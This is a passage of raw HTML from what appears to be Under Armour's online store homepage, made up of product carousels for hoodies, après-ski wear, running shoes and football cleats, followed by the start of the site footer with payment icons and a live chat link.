href="/en-us/c/collections-essentials/">Shop Now</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/"><img alt="UA Icon Fleece Hoodie" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_PDP_M_IconFleeceHoodie_Bucket_4_5_2?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Hoodie Szn</p></div></div></a><a href="https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/" href="https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/">Shop Now</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="https://www.underarmour.com/en-us/c/collections-apres-ski/"><img alt="Icon Terry Varsity Crew" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Limitless_Down_W_GHL_Site_4_5_1?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="https://www.underarmour.com/en-us/c/collections-apres-ski/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Après Ski</p></div></div></a><a href="https://www.underarmour.com/en-us/c/collections-apres-ski/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_https://www.underarmour.com/en-us/c/collections-apres-ski/" href="https://www.underarmour.com/en-us/c/collections-apres-ski/">Shop Now</a></div></div></div></div></div><span class="CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation " slot="container-end"><button type="button" class="prev" disabled=""><span>Show previous slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><button type="button" class="next"><span>Show next slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></span><div class="swiper-pagination"></div></div></div></div></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label="UA Footwear Exclusives slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__header"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__headline"><div class=""><p class="">UA Footwear Exclusives</p></div></div><div><div class=""></div></div></div><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider"><div class="swiper-wrapper"><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div class="UaVideo-module-scss-module__C3z3IW__video-container"><div id="_R_5ccl59mavddiuqivb_" class="Video-module-scss-module__PeZisG__video-container"><style>@media (min-width: 1024px) { #_R_5ccl59mavddiuqivb_ { aspect-ratio: 4 / 5; } }
@media (min-width: 768px) and (max-width: 1023px) { #_R_5ccl59mavddiuqivb_ { aspect-ratio: 4 / 5; } }
@media (max-width: 767px) { #_R_5ccl59mavddiuqivb_ { aspect-ratio: 4 / 5; } }
</style><picture><source media="(min-width: 1024px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1?scl=1"/><source media="(min-width: 768px) and (max-width: 1023px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1?scl=1"/><source media="(max-width: 767px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1?scl=1"/><img src="[data-uri]" alt="" loading="lazy"/></picture><video data-key="0" aria-label="FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1" data-testid="hero-video" preload="auto" muted="" loop="" autoPlay="" playsInline="" poster="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1?scl=1"><source media="(min-width: 1024px)" src="https://underarmour.scene7.com/is/content/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1"/><source media="(min-width: 768px) and (max-width: 1023px)" src="https://underarmour.scene7.com/is/content/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1"/><source media="(max-width: 767px)" src="https://underarmour.scene7.com/is/content/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1"/><noscript><p>Your browser doesn&#x27;t support HTML5 video. Here is a<a href="https://underarmour.scene7.com/is/content/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1">link to the video</a> <!-- -->instead<!-- -->.</p><div id="video-description" hidden=""><p>FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1</p></div></noscript></video></div></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/t/upcoming/" href="/en-us/t/upcoming/">Release Calendar</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="/en-us/p/running/ua_velociti_elite_3_unisex_running_shoes/6005377.html"><img alt="UA U Velociti Elite 3" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Elite3_Evergreen_M_WYF_Franchise_4_5?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/p/running/ua_velociti_elite_3_unisex_running_shoes/6005377.html" href="/en-us/p/running/ua_velociti_elite_3_unisex_running_shoes/6005377.html">Velociti Elite 3</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="/en-us/p/running/ua_halo_runner_se_mens_running_shoes/6008994.html"><img alt="UA W Halo Runner SE" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Halo_Launch_M_WYF_InGrid_4_5?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/p/running/ua_halo_runner_se_mens_running_shoes/6008994.html" href="/en-us/p/running/ua_halo_runner_se_mens_running_shoes/6008994.html">Men’s UA Halo Runner SE</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="/en-us/p/running/ua_halo_racer_mens_running_shoes/6007639.html"><img alt="UA W Halo Runner SE" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Halo_Launch_W_ATT_Bucket_4_5?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/p/running/ua_halo_racer_mens_running_shoes/6007639.html" href="/en-us/p/running/ua_halo_racer_mens_running_shoes/6007639.html">Women’s UA Halo Runner SE</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="/en-us/p/running/ua_velociti_distance_mens_running_shoes/6006030.html"><img alt="UA Velociti Distance" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Launch_COG_ATT_Bucket_4_5?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/p/running/ua_velociti_distance_mens_running_shoes/6006030.html" href="/en-us/p/running/ua_velociti_distance_mens_running_shoes/6006030.html">Men’s UA Velociti Distance</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="/en-us/p/running/ua_velociti_distance_womens_running_shoes/6006031.html"><img alt="UA W Velociti Distance" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Evergreen_W_WYF_Franchise_4_5?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/p/running/ua_velociti_distance_womens_running_shoes/6006031.html" href="/en-us/p/running/ua_velociti_distance_womens_running_shoes/6006031.html">Women’s UA Velociti Distance</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="/en-us/c/sports/football/"><img alt="UA Blur Pro CC" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ClickClackBlurPro_WYF_InGrid_4_5?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/c/sports/football/" href="/en-us/c/sports/football/">UA &#x27;Click Clack&#x27; Blur Pro Cleats</a></div></div></div></div></div><span class="CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation " slot="container-end"><button type="button" class="prev" disabled=""><span>Show previous slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><button type="button" class="next"><span>Show next slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></span><div class="swiper-pagination"></div></div></div></div></div></div></div><div data-testid="animated-slot-must-always-exist"><div class="Home-module-scss-module___aid3G__home__shoppable-reels"><div></div></div></div></section></div><div></div><!--$--><!--/$--><div id="custom-loader"></div></main><footer id="footer-content" class="Footer-module-scss-module__hjBIFG__footer no-print"><div class="Footer-module-scss-module__hjBIFG__footer-container"><div class="Footer-module-scss-module__hjBIFG__footer-logo"><svg width="129" height="16" viewBox="0 0 129 8" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z" fill="currentColor"></path><mask id="mask0_24_4899" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="125" y="5" width="3" height="3"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.943 5.91821H127.999V7.99999H125.943V5.91821Z" fill="white"></path></mask><g mask="url(#mask0_24_4899)"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z" fill="currentColor"></path></g></svg></div><div class="Footer-module-scss-module__hjBIFG__footer-row"><div class="Footer-module-scss-module__hjBIFG__footer-wrapper"><div class="Footer-module-scss-module__hjBIFG__footer-info"><div><div class="EmailFooter-module-scss-module__WTPwAW__signup-title">Stay in the loop.</div><div class="EmailFooter-module-scss-module__WTPwAW__email-signup-container"><div></div></div><div id="qualtrics_lra"></div><div class="Footer-module-scss-module__hjBIFG__info-apps"><a href="/t/shop-app.html" class="Footer-module-scss-module__hjBIFG__apps-icons"><svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="40" height="40" color="currentColor" stroke-width="1.5625"><rect width="32" height="32" rx="7" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z" fill="var(--AppIcon-logo-fill, var(--color-white, white))"></path></svg></a></div></div><div class="Footer-module-scss-module__hjBIFG__info-payment"><h3 id="footer-payment-methods-label">Accepted Payment Methods</h3><ul class="Footer-module-scss-module__hjBIFG__footer-payment-methods" aria-labelledby="footer-payment-methods-label"><li><img alt="Mastercard" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5dde1082/images/footer-payment/mastercard.svg"/></li><li><img alt="Discover" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw88ca8ccb/images/footer-payment/discover.svg"/></li><li><img alt="Visa" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw68513e7f/images/footer-payment/visa.svg"/></li><li><img alt="American Express" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5a9c9c7c/images/footer-payment/amex.svg"/></li><li><img alt="Apple Pay" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw589a67a5/images/footer-payment/apple-pay.svg"/></li><li><img alt="PayPal" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw66f41406/images/footer-payment/pay-pal.svg"/></li><li><img alt="Klarna" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw60d84e89/images/footer-payment/klarna.svg"/></li></ul></div></div><div class="Footer-module-scss-module__hjBIFG__right-block"><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Live Chat<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading">Live Chat</h2><div 